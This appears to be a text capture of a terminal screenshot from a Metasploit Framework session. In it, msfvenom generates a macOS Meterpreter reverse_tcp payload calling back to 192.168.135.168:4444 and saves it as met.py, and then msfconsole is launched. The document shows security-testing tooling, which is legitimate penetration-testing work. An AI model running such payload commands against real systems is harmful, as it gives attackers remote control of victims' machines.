 [ruby-2.6.6@metasploit-framework](upstream-master) tmoose@ubuntu:~/rapid7/metasploit-framework$ ./msfven
om -p osx/x64/meterpreter/reverse_tcp LHOST=192.168.135.168 LPORT=4444 -o met.py -f python-reflection
-----------------------------------------------------------------------------------
The pg and/or activerecord gem version has changed, meaning deprecated pg constants
may no longer be in use, so try deleting this file to see if the
'The PGconn, PGresult, and PGError constants are deprecated...' message has gone:
/home/tmoose/rapid7/metasploit-framework/lib/pg/deprecated_constants.rb
-----------------------------------------------------------------------------------
[-] No platform was selected, choosing Msf::Module::Platform::OSX from the payload
[-] No arch selected, selecting arch: x64 from the payload
No encoder specified, outputting raw payload
Payload size: 168 bytes
Final size of python-reflection file: 2401 bytes
Saved as: met.py
[ruby-2.6.6@metasploit-framework](upstream-master) tmoose@ubuntu:~/rapid7/metasploit-framework$ ./msfcon
sole
21 RAPID7